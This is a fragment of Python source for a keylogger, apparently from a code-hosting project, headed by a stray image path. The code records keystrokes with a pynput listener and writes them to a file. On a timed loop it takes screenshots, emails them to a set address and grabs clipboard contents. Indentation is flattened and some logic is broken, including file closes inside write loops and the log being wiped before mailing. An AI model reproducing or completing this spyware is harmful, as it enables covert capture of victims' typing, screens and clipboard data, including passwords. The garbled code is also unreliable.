 # timer function of the keylogger that triggers every certain amount of time
# time iteratiion - how often the funtion would trigger (in sec)
time_iteration = 15
# times the function should trigger in the fiven timeframe
number_of_iterations_end = 3
# default variables for the time function
number_of_iterations = 0
currentTime = time.time()
stoppingTime = time.time() + time_iteration
# Timer for keylogger to fun as per the set time
while number_of_iterations < number_of_iterations_end:
count = 0
keys =[]
def on_press(key):
global keys, count, currentTime
print(key)
keys.append(key)
count += 1
currentTime = time.time()
if count >= 1:
count = 0
write_file(keys)
keys =[]
def write_file(keys):
with open(file_path + extend + keys_information, "a") as f:
for key in keys:
k = str(key).replace("'", "")
if k.find("space") > 0:
f.write('\n')
f.close()
elif k.find("Key") == -1:
f.write(k)
f.close()
def on_release(key):
if key == Key.esc:
return False
if currentTime > stoppingTime:
return False
with Listener(on_press=on_press, on_release=on_release) as listener:
listener.join()
if currentTime > stoppingTime:
# to clear the contents of the keylogger before sending the mail
with open(file_path + extend + keys_information, "w") as f:
f.write(" ")
screenshot()
send_email(screenshot_information, file_path + extend + screenshot_information, toaddr)
copy_clipboard()
number_of_iterations += 1
currentTime = time.time()
stoppingTime = time.time() + time_iteration